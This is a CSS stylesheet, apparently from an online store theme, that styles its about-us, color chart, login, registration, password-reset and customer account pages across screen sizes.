  .cms-about-us .mainContainer img {
    margin: auto;
  }
  .cms-about-us .second .flex,
  .cms-about-us .third .flex {
    flex-wrap: wrap;
  }
  .cms-about-us .first {
    margin-bottom: 30px;
  }
  .cms-about-us .first .flex {
    margin-bottom: 16px;
  }
  .cms-about-us .first .left {
    display: none;
  }
  .cms-about-us .first h2 {
    font-size: 26px;
    margin-bottom: 10px;
  }
  .cms-about-us .first h3 {
    color: #10396f;
    font-size: 18px;
    margin-bottom: 6px;
  }
  .cms-about-us .second {
    margin-bottom: 50px;
  }
  .cms-about-us .second h2 {
    font-size: 30px;
    margin-bottom: 5px;
  }
  .cms-about-us .second img.hidden {
    margin: 20px auto 18px;
    display: block;
  }
  .cms-about-us .second .flex img {
    margin-top: 20px;
  }
  .cms-about-us .third h2 {
    font-size: 26px;
    margin-bottom: 10px;
  }
  .cms-about-us .third > div {
    margin-bottom: 30px;
  }
  .cms-about-us .third > div:first-of-type img {
    margin: 20px auto;
  }
  .cms-about-us .third > div:not(:first-of-type) img {
    margin-top: 20px;
  }
}
@media screen and (min-width: 1200px) {
  .cms-about-us #maincontent {
    padding-top: 60px;
    padding-bottom: 60px;
  }
  .cms-about-us .mainContainer .content {
    font-size: 22px;
  }
  .cms-about-us .first {
    margin-bottom: 60px;
  }
  .cms-about-us .first .flex {
    margin-bottom: 30px;
  }
  .cms-about-us .first h2 {
    font-size: 46px;
    margin-bottom: 6px;
  }
  .cms-about-us .first h3 {
    font-size: 23px;
    padding: 4px 15px 0 5px;
    margin-bottom: 6px;
  }
  .cms-about-us .second {
    margin-bottom: 60px;
  }
  .cms-about-us .second h2 {
    font-size: 50px;
    margin-bottom: 5px;
  }
  .cms-about-us .second .flex picture {
    margin-top: 30px;
  }
  .cms-about-us .second > .content {
    margin-bottom: 25px;
  }
  .cms-about-us .third h2 {
    font-size: 40px;
    margin-bottom: 30px;
  }
  .cms-about-us .third h3 {
    font-size: 26px;
  }
  .cms-about-us .third > div {
    margin-bottom: 60px;
  }
  .cms-about-us .third > div:first-of-type .flex {
    margin-bottom: 25px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .cms-about-us #maincontent {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  .cms-about-us .mainContainer .content {
    font-size: 18px;
  }
  .cms-about-us .first {
    margin-bottom: 40px;
  }
  .cms-about-us .first .flex {
    margin-bottom: 20px;
  }
  .cms-about-us .first h2 {
    font-size: 30px;
    margin-bottom: 6px;
  }
  .cms-about-us .first h3 {
    font-size: 17px;
    padding: 4px 5px 0;
    margin-bottom: 6px;
  }
  .cms-about-us .second {
    margin-bottom: 50px;
  }
  .cms-about-us .second h2 {
    font-size: 46px;
    margin-bottom: 5px;
  }
  .cms-about-us .second .flex picture {
    margin-top: 30px;
  }
  .cms-about-us .second > .content {
    margin-bottom: 25px;
  }
  .cms-about-us .third h2 {
    font-size: 34px;
    margin-bottom: 16px;
  }
  .cms-about-us .third h3 {
    font-size: 20px;
  }
  .cms-about-us .third > div {
    margin-bottom: 40px;
  }
  .cms-about-us .third > div:first-of-type .flex {
    margin-bottom: 15px;
  }
}
@media screen and (min-width: 768px) {
  .cms-about-us .first .left {
    width: 30%;
  }
  .cms-about-us .first .right {
    width: 66%;
  }
  .cms-about-us .first h3 {
    color: #fff;
    background: #10396f;
  }
  .cms-about-us .second .flex .left {
    width: 100%;
  }
  .cms-about-us .second .flex picture {
    width: 40%;
  }
  .cms-about-us .third > div:nth-of-type(1) picture,
  .cms-about-us .third > div:nth-of-type(3) picture {
    -ms-flex-order: -1;
    -webkit-order: -1;
    order: -1;
  }
  .cms-about-us .third > div:nth-of-type(1) .flex .left {
    width: 53%;
  }
  .cms-about-us .third > div:nth-of-type(1) .flex picture {
    width: 43%;
  }
  .cms-about-us .third > div:nth-of-type(2) .left {
    width: 50%;
  }
  .cms-about-us .third > div:nth-of-type(2) picture {
    width: 46%;
  }
  .cms-about-us .third > div:nth-of-type(3) .left {
    width: 59%;
  }
  .cms-about-us .third > div:nth-of-type(3) picture {
    width: 37%;
  }
  .cms-about-us .third > div:nth-of-type(4) .left {
    width: 58%;
  }
  .cms-about-us .third > div:nth-of-type(4) picture {
    width: 38%;
  }
}
.cms-color-chart .breadcrumbs {
  display: none;
}
.cms-color-chart .mainContainer {
  line-height: 1.5;
}
.cms-color-chart .titleBox h1 {
  color: #10396f;
  font-weight: 800;
  font-family: Arial;
}
@media screen and (max-width: 767px) {
  .cms-color-chart .titleBox {
    padding: 20px 0 30px;
  }
  .cms-color-chart .titleBox h1 {
    font-size: 27px;
  }
  .cms-color-chart .titleBox picture {
    width: 21%;
    max-width: 100px;
    margin-right: 10px;
  }
}
@media screen and (min-width: 601px) and (max-width: 767px) {
  .cms-color-chart .titleBox h1 {
    font-size: 54px;
  }
  .cms-color-chart .titleBox picture {
    margin-right: 20px;
  }
}
@media screen and (min-width: 501px) and (max-width: 600px) {
  .cms-color-chart .titleBox h1 {
    font-size: 43px;
  }
  .cms-color-chart .titleBox picture {
    margin-right: 20px;
  }
}
@media screen and (min-width: 401px) and (max-width: 500px) {
  .cms-color-chart .titleBox h1 {
    font-size: 34px;
  }
  .cms-color-chart .titleBox picture {
    margin-right: 15px;
  }
}
@media screen and (min-width: 360px) and (max-width: 400px) {
  .cms-color-chart .titleBox h1 {
    font-size: 30px;
  }
}
@media screen and (min-width: 1200px) {
  .cms-color-chart .mainContainer .text {
    font-size: 19px;
  }
  .cms-color-chart .titleBox {
    padding: 60px 0 40px;
  }
  .cms-color-chart .titleBox h1 {
    font-size: 56px;
    margin-bottom: 45px;
  }
  .cms-color-chart .titleBox picture {
    margin-right: 30px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .cms-color-chart .mainContainer .text {
    font-size: 17px;
  }
  .cms-color-chart .titleBox {
    padding: 30px 0 40px;
  }
  .cms-color-chart .titleBox h1 {
    font-size: 50px;
    margin-bottom: 40px;
  }
  .cms-color-chart .titleBox picture {
    margin-right: 30px;
  }
}
.customer-account-create .page-title-wrapper,
.customer-account-login .page-title-wrapper {
  display: none;
}
.customer-account-create #maincontent,
.customer-account-login #maincontent {
  margin: auto;
}
.customer-account-create #maincontent .block-title,
.customer-account-login #maincontent .block-title {
  text-transform: uppercase;
  text-align: center;
  font-size: 28px;
}
.customer-account-create #maincontent .block-content,
.customer-account-login #maincontent .block-content {
  text-align: center;
  margin-top: 20px;
}
.customer-account-create #maincontent .block-content fieldset .field:not(.no-label),
.customer-account-login #maincontent .block-content fieldset .field:not(.no-label) {
  color: #000;
  border: 1px solid #10396F;
  border-radius: 3px;
  margin-bottom: 13px;
  position: relative;
}
.customer-account-create #maincontent .block-content fieldset .field:not(.no-label) .label,
.customer-account-login #maincontent .block-content fieldset .field:not(.no-label) .label {
  font-size: 17px;
  line-height: 40px;
  width: 100%;
  display: block;
  text-align: left;
  padding: 0 2%;
}
.customer-account-create #maincontent .block-content fieldset .field:not(.no-label) .label.required > span:after,
.customer-account-login #maincontent .block-content fieldset .field:not(.no-label) .label.required > span:after {
  font-size: 30px;
  height: 25px;
  vertical-align: text-bottom;
  margin-left: 2px;
}
.customer-account-create #maincontent .block-content fieldset .field:not(.no-label) .control:not(.captcha):not(.captcha-image),
.customer-account-login #maincontent .block-content fieldset .field:not(.no-label) .control:not(.captcha):not(.captcha-image) {
  height: 0;
  overflow: hidden;
}
.customer-account-create #maincontent .block-content fieldset .field:not(.no-label) .control .input-text,
.customer-account-login #maincontent .block-content fieldset .field:not(.no-label) .control .input-text {
  width: 100%;
  height: 0;
  background: #ddd;
  border: 0;
  padding: 0 2%;
}
.customer-account-create #maincontent .block-content fieldset .field:not(.no-label) .control div.mage-error,
.customer-account-login #maincontent .block-content fieldset .field:not(.no-label) .control div.mage-error {
  font-size: 12px;
  line-height: 16px;
  position: absolute;
  top: 0;
  right: 2%;
  z-index: -1;
}
.customer-account-create #maincontent .block-content fieldset .field:not(.no-label) .control.captcha input,
.customer-account-login #maincontent .block-content fieldset .field:not(.no-label) .control.captcha input {
  display: block;
}
.customer-account-create #maincontent .block-content fieldset .field:not(.no-label).active .label,
.customer-account-login #maincontent .block-content fieldset .field:not(.no-label).active .label {
  font-size: 12px;
  line-height: 16px;
}
.customer-account-create #maincontent .block-content fieldset .field:not(.no-label).active .control:not(.captcha):not(.captcha-image),
.customer-account-login #maincontent .block-content fieldset .field:not(.no-label).active .control:not(.captcha):not(.captcha-image) {
  height: 24px;
}
.customer-account-create #maincontent .block-content fieldset .field:not(.no-label).active .control:not(.captcha):not(.captcha-image) input,
.customer-account-login #maincontent .block-content fieldset .field:not(.no-label).active .control:not(.captcha):not(.captcha-image) input {
  height: 24px;
}
.customer-account-create #maincontent .block-content fieldset .field:not(.no-label).active .control.captcha input,
.customer-account-login #maincontent .block-content fieldset .field:not(.no-label).active .control.captcha input {
  height: 24px;
}
.customer-account-create #maincontent .block-content fieldset .control.captcha-image,
.customer-account-login #maincontent .block-content fieldset .control.captcha-image {
  text-align: left;
  padding: 0 2%;
}
.customer-account-create #maincontent .block-content fieldset .control.captcha-image img,
.customer-account-login #maincontent .block-content fieldset .control.captcha-image img {
  display: inline-block;
}
.customer-account-create #maincontent .block-content fieldset .control.captcha-image .captcha-reload,
.customer-account-login #maincontent .block-content fieldset .control.captcha-image .captcha-reload {
  color: #fff;
  background: #10396f;
  vertical-align: text-bottom;
  border: 0;
  border-radius: 3px;
  padding: 6px 15px;
}
.customer-account-create #maincontent .block-content .actions-toolbar .secondary .remind,
.customer-account-login #maincontent .block-content .actions-toolbar .secondary .remind {
  font-size: 16px;
  border-bottom: 1px solid currentColor;
}
.customer-account-create #maincontent .block-content .actions-toolbar .primary,
.customer-account-login #maincontent .block-content .actions-toolbar .primary {
  margin-top: 10px;
}
.customer-account-create #maincontent .block-content .actions-toolbar .primary .login,
.customer-account-login #maincontent .block-content .actions-toolbar .primary .login,
.customer-account-create #maincontent .block-content .actions-toolbar .primary .register,
.customer-account-login #maincontent .block-content .actions-toolbar .primary .register {
  font-size: 22px;
  width: 100%;
  height: 40px;
  line-height: 42px;
  text-transform: uppercase;
  background-color: #000;
}
.customer-account-create #maincontent .block-content .create-account-link,
.customer-account-login #maincontent .block-content .create-account-link {
  display: none;
}
.customer-account-create #maincontent .block-content .create-account-link,
.customer-account-login #maincontent .block-content .create-account-link {
  color: #10396f;
  margin-top: 20px;
}
.customer-account-create #maincontent .block-content .create-account-link div,
.customer-account-login #maincontent .block-content .create-account-link div {
  font-size: 15px;
}
.customer-account-create #maincontent .block-content .create-account-link a,
.customer-account-login #maincontent .block-content .create-account-link a {
  color: #10396F;
  font-size: 25px;
  text-transform: uppercase;
  border-bottom: 1px solid currentColor;
}
.customer-account-create #maincontent .block-content .newsletter,
.customer-account-login #maincontent .block-content .newsletter {
  text-align: left;
  padding: 10px 0 0 6px;
  position: relative;
}
.customer-account-create #maincontent .block-content .newsletter label,
.customer-account-login #maincontent .block-content .newsletter label {
  color: #10396f;
  font-size: 16px;
  line-height: 20px;
}
.customer-account-create #maincontent .block-content .newsletter input#is_subscribed,
.customer-account-login #maincontent .block-content .newsletter input#is_subscribed {
  width: 20px;
  height: 20px;
  appearance: none;
  vertical-align: top;
  position: relative;
  margin-right: 2px;
}
.customer-account-create #maincontent .block-content .newsletter input#is_subscribed:before,
.customer-account-login #maincontent .block-content .newsletter input#is_subscribed:before {
  content: '';
  width: 20px;
  height: 20px;
  border: 1px solid #10396F;
  display: inline-block;
  border-radius: 50%;
  vertical-align: middle;
}
.customer-account-create #maincontent .block-content .newsletter input#is_subscribed:checked:after,
.customer-account-login #maincontent .block-content .newsletter input#is_subscribed:checked:after {
  content: '';
  width: 20px;
  height: 20px;
  background-image: url(../images/icon/right.png);
  background-size: cover;
  position: absolute;
  top: 0;
  left: 0;
  display: block;
}
.customer-account-create #maincontent .secondary,
.customer-account-login #maincontent .secondary {
  margin-top: 20px;
}
.customer-account-create #maincontent .block-new-customer,
.customer-account-login #maincontent .block-new-customer {
  color: #10396f;
}
.customer-account-create #maincontent .block-content fieldset .field.password,
.customer-account-create #maincontent .block-content fieldset .field.confirmation {
  border: 0;
  margin-bottom: 0;
}
.customer-account-create #maincontent .block-content fieldset .field.password label,
.customer-account-create #maincontent .block-content fieldset .field.confirmation label {
  height: 42px;
  border: 1px solid #10396f;
}
.customer-account-create #maincontent .block-content fieldset .field.password .control,
.customer-account-create #maincontent .block-content fieldset .field.confirmation .control {
  height: auto !important;
  overflow: unset !important;
  padding-top: 13px;
  position: relative;
}
.customer-account-create #maincontent .block-content fieldset .field.password .control .input-text,
.customer-account-create #maincontent .block-content fieldset .field.confirmation .control .input-text {
  position: absolute;
  left: 1px;
  bottom: calc(100% + 1px);
  width: calc(100% - 2px);
}
.customer-account-create #maincontent .block-content fieldset .field.password .control div.mage-error,
.customer-account-create #maincontent .block-content fieldset .field.confirmation .control div.mage-error {
  text-align: left;
  background: #FFF1F1;
  border: 1px solid #E50112;
  padding: 10px 5%;
  margin-bottom: 13px;
  position: relative;
  left: 0;
  z-index: unset;
}
.customer-account-create #maincontent .block-content fieldset .field.password .control div.mage-error:before,
.customer-account-create #maincontent .block-content fieldset .field.confirmation .control div.mage-error:before {
  content: "";
  width: 10px;
  height: 10px;
  background: #FFF1F1;
  border-width: 1px;
  border-style: solid;
  border-color: #E50112 #FFF1F1 #FFF1F1 #E50112;
  position: absolute;
  top: -5px;
  left: 8%;
  transform: rotate(45deg);
  z-index: 1;
}
.customer-account-create .login-account-link .show-login-form {
  color: #10396f;
  text-transform: uppercase;
  text-decoration: underline;
  display: none;
}
.customer-account-create .login-account-link .show-login-form.loginBtn {
  display: block;
}
.customer-account-forgotpassword .column.main {
  padding-bottom: 40px;
}
.customer-account-forgotpassword .form.forget .action.back {
  display: none;
}
@media screen and (max-width: 767px) {
  .customer-account-create #maincontent,
  .customer-account-login #maincontent {
    max-width: 500px;
    padding: 30px 5% 40px;
  }
  .customer-account-login #maincontent .block-new-customer {
    padding-top: 36px;
  }
  .customer-account-login #maincontent .block-new-customer .block-title {
    font-size: 22px;
  }
  .customer-account-login #maincontent .block-new-customer .block-content {
    margin-top: 6px;
  }
  .customer-account-login #maincontent .block-new-customer .primary a {
    font-size: 20px;
    width: 70%;
    max-width: 300px;
    height: 40px;
    line-height: 40px;
  }
  .customer-account-create .login-account-link .if-have-an-account {
    font-size: 18px;
    margin: 30px 0 6px;
  }
  .customer-account-create .login-account-link .show-login-form {
    font-size: 24px;
  }
  .customer-account-logoutsuccess .page-title-wrapper h1 {
    font-size: 28px;
    line-height: 60px;
    text-align: center;
    text-transform: uppercase;
    padding: 30px 0 0;
    margin-bottom: 0;
  }
  .customer-account-logoutsuccess .columns {
    padding: 0 5% 15px;
  }
  .customer-account-forgotpassword #maincontent {
    padding: 0 15px;
  }
  .customer-account-forgotpassword .page-title {
    font-size: 31px;
    margin: 20px 0;
  }
  .customer-account-forgotpassword .field.note {
    font-size: 16px;
    margin-bottom: 20px;
  }
  .customer-account-forgotpassword .form.forget .fieldset {
    margin-bottom: 40px;
  }
  .customer-account-forgotpassword .form.forget .fieldset > .field:not(:last-child) {
    margin-bottom: 20px;
  }
  .customer-account-forgotpassword .form.forget .fieldset > .field > .label {
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 3px;
    display: block;
  }
  .customer-account-forgotpassword .form.forget input {
    width: 100%;
    height: 36px;
    border: 1px solid #c2c2c2;
    border-radius: 1px;
  }
  .customer-account-forgotpassword .form.forget .captcha-image {
    margin-top: 10px;
  }
  .customer-account-forgotpassword .form.forget .captcha-img {
    margin-bottom: 10px;
    vertical-align: middle;
    display: inline-block;
  }
  .customer-account-forgotpassword .form.forget .captcha-reload {
    font-size: 18px;
    height: 36px;
    border: 1px solid #ccc;
    border-radius: 3px;
    box-shadow: inset 0 1px 0 0 #ffffff, inset 0 -1px 0 0 rgba(204, 204, 204, 0.3);
    padding: 0 15px;
  }
  .customer-account-forgotpassword .form.forget .submit {
    font-size: 18px;
    width: 100%;
    height: 40px;
    line-height: 40px;
  }
}
@media screen and (min-width: 360px) and (max-width: 380px) {
  .customer-account-create #maincontent .block-content fieldset > .field.captcha .label,
  .customer-account-login #maincontent .block-content fieldset > .field.captcha .label {
    font-size: 16px !important;
  }
}
@media screen and (max-width: 359px) {
  .customer-account-create #maincontent .block-content fieldset > .field.captcha .label,
  .customer-account-login #maincontent .block-content fieldset > .field.captcha .label {
    font-size: 14px !important;
  }
}
@media screen and (min-width: 768px) {
  .customer-account-create #maincontent,
  .customer-account-login #maincontent {
    max-width: 660px;
    padding: 40px 0;
  }
  .customer-account-create #maincontent .block-title,
  .customer-account-login #maincontent .block-title {
    font-size: 40px;
  }
  .customer-account-create #maincontent .block-content fieldset .field:not(.no-label),
  .customer-account-login #maincontent .block-content fieldset .field:not(.no-label) {
    margin-bottom: 20px;
  }
  .customer-account-create #maincontent .block-content fieldset .field:not(.no-label) .label,
  .customer-account-login #maincontent .block-content fieldset .field:not(.no-label) .label {
    font-size: 17px;
    line-height: 50px;
  }
  .customer-account-create #maincontent .block-content fieldset .field:not(.no-label) .control div.mage-error,
  .customer-account-login #maincontent .block-content fieldset .field:not(.no-label) .control div.mage-error {
    font-size: 14px;
    line-height: 20px;
  }
  .customer-account-create #maincontent .block-content fieldset .field:not(.no-label).active .label,
  .customer-account-login #maincontent .block-content fieldset .field:not(.no-label).active .label {
    font-size: 14px;
    line-height: 20px;
  }
  .customer-account-create #maincontent .block-content fieldset .field:not(.no-label).active .control:not(.captcha):not(.captcha-image),
  .customer-account-login #maincontent .block-content fieldset .field:not(.no-label).active .control:not(.captcha):not(.captcha-image) {
    font-size: 17px;
    height: 30px;
  }
  .customer-account-create #maincontent .block-content fieldset .field:not(.no-label).active .control:not(.captcha):not(.captcha-image) input,
  .customer-account-login #maincontent .block-content fieldset .field:not(.no-label).active .control:not(.captcha):not(.captcha-image) input {
    height: 30px;
  }
  .customer-account-create #maincontent .block-content fieldset .field:not(.no-label).active .control.captcha input,
  .customer-account-login #maincontent .block-content fieldset .field:not(.no-label).active .control.captcha input {
    height: 30px;
  }
  .customer-account-create #maincontent .block-content fieldset .field:not(.no-label) .control.captcha-image .captcha-reload,
  .customer-account-login #maincontent .block-content fieldset .field:not(.no-label) .control.captcha-image .captcha-reload {
    padding: 8px 15px;
    margin-left: 16px;
  }
  .customer-account-create #maincontent .block-content .actions-toolbar .primary .login,
  .customer-account-login #maincontent .block-content .actions-toolbar .primary .login,
  .customer-account-create #maincontent .block-content .actions-toolbar .primary .register,
  .customer-account-login #maincontent .block-content .actions-toolbar .primary .register {
    font-size: 26px;
    height: 50px;
    line-height: 52px;
  }
  .customer-account-login #maincontent .secondary a.remind {
    font-size: 20px !important;
  }
  .customer-account-login #maincontent .block-new-customer {
    padding-top: 50px;
  }
  .customer-account-login #maincontent .block-new-customer .block-title {
    font-size: 25px;
  }
  .customer-account-login #maincontent .block-new-customer .block-content {
    margin-top: 10px;
  }
  .customer-account-login #maincontent .block-new-customer .block-content p {
    font-size: 18px;
    line-height: 1.3;
  }
  .customer-account-login #maincontent .block-new-customer .primary a {
    font-size: 24px;
    width: 70%;
    max-width: 300px;
    height: 40px;
    line-height: 40px;
  }
  .customer-account-create #maincontent .block-content .newsletter .label {
    font-size: 18px;
  }
  .customer-account-create #maincontent .block-content fieldset .field.password .label,
  .customer-account-create #maincontent .block-content fieldset .field.confirmation .label {
    height: 52px;
  }
  .customer-account-create #maincontent .block-content fieldset .field.password .control div.mage-error,
  .customer-account-create #maincontent .block-content fieldset .field.confirmation .control div.mage-error {
    margin-bottom: 20px;
    padding: 10px 2%;
  }
  .customer-account-create .login-account-link .if-have-an-account {
    font-size: 20px;
    margin: 36px 0 10px;
  }
  .customer-account-create .login-account-link .show-login-form {
    font-size: 27px;
  }
  .customer-account-forgotpassword #maincontent {
    max-width: 640px;
    text-align: center;
    padding: 0 20px;
    margin: auto;
  }
  .customer-account-forgotpassword .page-title {
    font-size: 50px;
    margin: 130px 0 10px;
  }
  .customer-account-forgotpassword .field.note {
    font-size: 16px;
    margin-bottom: 20px;
  }
  .customer-account-forgotpassword .form.forget {
    width: 50%;
    min-width: 600px;
  }
  .customer-account-forgotpassword .form.forget .fieldset {
    margin-bottom: 40px;
  }
  .customer-account-forgotpassword .form.forget .fieldset > .field:not(:last-child) {
    margin-bottom: 20px;
  }
  .customer-account-forgotpassword .form.forget .fieldset > .field > .label {
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 3px;
    display: block;
  }
  .customer-account-forgotpassword .form.forget .field.note {
    margin-bottom: 40px !important;
  }
  .customer-account-forgotpassword .form.forget label {
    text-align: left;
  }
  .customer-account-forgotpassword .form.forget input {
    width: 100%;
    height: 36px;
    border: 1px solid #c2c2c2;
    border-radius: 1px;
  }
  .customer-account-forgotpassword .form.forget .captcha-image {
    margin-top: 10px;
  }
  .customer-account-forgotpassword .form.forget .captcha-img {
    margin-bottom: 10px;
    vertical-align: middle;
    display: inline-block;
  }
  .customer-account-forgotpassword .form.forget .captcha-reload {
    font-size: 18px;
    height: 36px;
    border: 1px solid #ccc;
    border-radius: 3px;
    box-shadow: inset 0 1px 0 0 #ffffff, inset 0 -1px 0 0 rgba(204, 204, 204, 0.3);
    padding: 0 15px;
    margin-left: 15px;
  }
  .customer-account-forgotpassword .form.forget .submit {
    font-size: 26px;
    width: 460px;
    height: 54px;
    line-height: 56px;
    margin: 20px 0 60px;
  }
}
@media screen and (min-width: 1200px) {
  .customer-account-logoutsuccess .page-title-wrapper h1 {
    font-size: 36px;
    line-height: 80px;
    text-align: center;
    text-transform: uppercase;
    padding: 50px 0 0;
    margin-bottom: 0;
  }
  .customer-account-logoutsuccess .columns {
    font-size: 21px;
    text-align: center;
    padding: 10px 0 80px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .customer-account-logoutsuccess .page-title-wrapper h1 {
    font-size: 32px;
    line-height: 80px;
    text-align: center;
    text-transform: uppercase;
    padding: 40px 0 0;
    margin-bottom: 0;
  }
  .customer-account-logoutsuccess .columns {
    font-size: 17px;
    text-align: center;
    padding: 5px 0 80px;
  }
}
@media screen and (min-width: 768px) {
  .account #maincontent {
    background: #f3f3f3;
  }
  .account .columns {
    padding-top: 20px;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
  }
  .account .sidebar-main {
    -ms-flex-order: -1;
    -webkit-order: -1;
    order: -1;
  }
  .account .sidebar-main .nav.items {
    margin-bottom: 20px;
  }
  .account .sidebar-main .nav.items li {
    padding-left: 20px;
    transition: font-size 0.3s;
  }
  .account .sidebar-main .nav.items li.current,
  .account .sidebar-main .nav.items li:hover {
    color: #fff;
    font-size: 19px;
    background: #10396f;
  }
  .account .sidebar-main .nav.items li.current a,
  .account .sidebar-main .nav.items li:hover a {
    color: #fff;
  }
  .account .sidebar-main .nav.items li.current strong,
  .account .sidebar-main .nav.items li:hover strong {
    font-weight: 500;
  }
  .account .sidebar-main .nav.items li a {
    display: block;
  }
  .account:not(.customer-account-index) .sidebar-main .nav.items li:first-child {
    color: #000;
    font-size: 26px;
    font-weight: 600;
    line-height: 50px;
    height: 50px;
  }
  .customer-account-index .block-dashboard-info,
  .customer-account-index .block-dashboard-orders,
  .customer-account-index .block-wishlist {
    margin-bottom: 40px;
  }
  .customer-account-index .block-dashboard-info .block-title,
  .customer-account-index .block-dashboard-orders .block-title,
  .customer-account-index .block-wishlist .block-title {
    color: #000;
    padding-left: 6px;
  }
  .customer-account-index .box-information {
    border-radius: 5px;
  }
  .customer-account-index .box-information .box-content {
    color: #000;
    font-size: 20px;
  }
  .customer-account-index .block-dashboard-orders .more,
  .customer-account-index .block-wishlist .more {
    font-size: 20px;
    padding-right: 5%;
    margin-top: 6px;
  }
  .customer-account-index .block-dashboard-orders .empty,
  .customer-account-index .block-wishlist .empty {
    font-size: 18px;
    padding-left: 6px;
    margin-top: 6px;
  }
  .customer-account-index .orderItems .item {
    background: #fff;
    border-radius: 5px;
  }
  .customer-account-index .orderItems .item .time {
    color: #949494;
    border-bottom: 1px solid #EEE;
    position: relative;
  }
  .customer-account-index .orderItems .item .view {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    line-height: 1;
  }
  .customer-account-index .orderItems .item .bottom {
    color: #000;
    line-height: 1.5;
  }
  .customer-account-index .orderItems .item .bottom .total {
    color: #10396f;
    font-weight: 600;
  }
  .customer-account-index .block-wishlist .product-items {
    color: #000;
    background: #fff;
    padding: 15px;
  }
  .customer-account-index .block-wishlist .product-items li.product-item:not(:last-child) {
    margin-bottom: 15px;
  }
  .customer-account-index .block-wishlist .product-items li.product-item .product-item-photo {
    width: 75px;
  }
  .customer-account-index .block-wishlist .product-items li.product-item .product-item-detail {
    width: calc(100% - 75px);
  }
  .customer-account-index .block-wishlist .product-items li.product-item .product-item-name {
    width: calc(100% - 170px);
    line-height: 26px;
    padding: 0 15px;
  }
  .customer-account-index .block-wishlist .product-items li.product-item .rightBox {
    width: 170px;
  }
  .customer-account-index .block-wishlist .product-items li.product-item .productPrice {
    font-size: 26px;
    line-height: 1;
  }
  .customer-account-index .block-wishlist .product-items li.product-item .old-price,
  .customer-account-index .block-wishlist .product-items li.product-item .price-label {
    display: none;
  }
  .customer-account-index .block-wishlist .product-items li.product-item .productReviewsBox .reviews-actions {
    font-size: 13px;
  }
}
@media screen and (min-width: 1200px) {
  .account .columns {
    padding: 20px calc((100% - 1200px) / 2);
  }
  .account .sidebar-main {
    width: 30%;
    padding-right: 3%;
    margin-top: 50px;
  }
  .account .sidebar-main .nav.items li {
    font-size: 21px;
    height: 46px;
    line-height: 48px;
  }
  .account .sidebar-main .nav.items li.current,
  .account .sidebar-main .nav.items li:hover {
    font-size: 22px;
  }
  .account .column.main {
    width: 70%;
  }
  .customer-account-index .block-dashboard-info .block-title,
  .customer-account-index .block-dashboard-orders .block-title,
  .customer-account-index .block-wishlist .block-title {
    font-size: 30px;
    margin-bottom: 5px;
  }
  .customer-account-index .box-information {
    padding: 25px;
  }
  .customer-account-index .box-information .box-actions {
    font-size: 17px;
  }
  .customer-account-index .orderItems .item {
    font-size: 18px;
    padding: 8px 0 10px;
  }
  .customer-account-index .orderItems .item:not(:last-child) {
    margin-bottom: 20px;
  }
  .customer-account-index .orderItems .item .time {
    line-height: 40px;
    padding: 0 25px;
  }
  .customer-account-index .orderItems .item .view {
    font-size: 16px;
    right: 25px;
  }
  .customer-account-index .orderItems .item .bottom {
    padding: 10px 25px 0;
  }
  .customer-account-index .orderItems .item .bottom .orderNum {
    font-size: 17px;
  }
  .customer-account-index .orderItems .item .bottom .total {
    font-size: 22px;
  }
  .customer-account-index .block-wishlist .product-item-name {
    font-size: 17px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .account .sidebar-main {
    width: 35%;
    padding-right: 3%;
  }
  .account .sidebar-main .nav.items li {
    font-size: 18px;
    height: 40px;
    line-height: 42px;
  }
  .account .column.main {
    width: 65%;
    padding-right: 3%;
  }
  .customer-account-index .block-dashboard-info .block-title,
  .customer-account-index .block-dashboard-orders .block-title,
  .customer-account-index .block-wishlist .block-title {
    font-size: 24px;
    margin-bottom: 3px;
  }
  .customer-account-index .box-information {
    padding: 15px;
  }
  .customer-account-index .box-information .box-actions {
    font-size: 15px;
  }
  .customer-account-index .orderItems .item {
    padding: 8px 0 10px;
  }
  .customer-account-index .orderItems .item:not(:last-child) {
    margin-bottom: 15px;
  }
  .customer-account-index .orderItems .item .time {
    line-height: 30px;
    padding: 0 15px;
  }
  .customer-account-index .orderItems .item .view {
    font-size: 14px;
    right: 15px;
  }
  .customer-account-index .orderItems .item .bottom {
    padding: 5px 15px 0;
  }
  .customer-account-index .orderItems .item .bottom .total {
    font-size: 18px;
  }
}
@media screen and (min-width: 1200px) and (max-width: 1300px) {
  .account .columns {
    padding: 20px calc((100% - 1200px) / 2 + 50px);
  }
}
body.account #maincontent {
  background: #f3f3f3;
}
body.account .block-compare,
body.account .block-reorder,
body.account .box-newsletter {
  display: none;
}
body.account .block-collapsible-nav .title {
  display: none;
}
body.account .nav.items li:nth-child(3),
body.account .nav.items li:nth-child(5),
body.account .nav.items li:nth-child(7),
body.account .nav.items li:nth-child(8),
body.account .nav.items li:nth-child(9),
body.account .nav.items li:nth-child(10) {
  display: none;
}
.customer-account-index .page-title-wrapper {
  display: none;
}
.customer-account-index .block-dashboard-info .block-title strong {
  display: none;
}
.customer-account-index .block-dashboard-info .block-title:after {
  content: "My Account";
}
.customer-account-index .box-information {
  background: #fff;
}
.customer-account-index .box-information .box-title {
  display: none;
}
.customer-account-index .box-information .box-actions {
  margin-top: 10px;
}
.customer-account-index .box-information .box-actions > * {
  color: #34537F;
  border-bottom: 1px solid currentColor;
}
.customer-account-index .box-information .edit {
  margin-right: 10px;
}
.customer-account-index .box-information .edit:before {
  content: "Modifying";
}
.customer-account-index .box-information .edit span {
  display: none;
}
.customer-account-index .block-dashboard-addresses,
.customer-account-index .block-reviews-dashboard {
  display: none;
}
@media screen and (max-width: 767px) {
  .account:not(.customer-account-index) .sidebar.sidebar-main {
    display: none;
  }
  .customer-account-index .block-dashboard-orders,
  .customer-account-index .block-wishlist {
    display: none;
  }
  .customer-account-index .block-dashboard-info .block-title {
    color: #fff;
    text-align: center;
    text-transform: uppercase;
    background: #10396f;
    font-size: 20px;
    height: 40px;
    line-height: 44px;
  }
  .customer-account-index .block-dashboard-info .block-title:before {
    content: "\f007";
    font-family: FontAwesome;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    margin-right: 10px;
    display: inline-block;
  }
  .customer-account-index .block-dashboard-info .block-content {
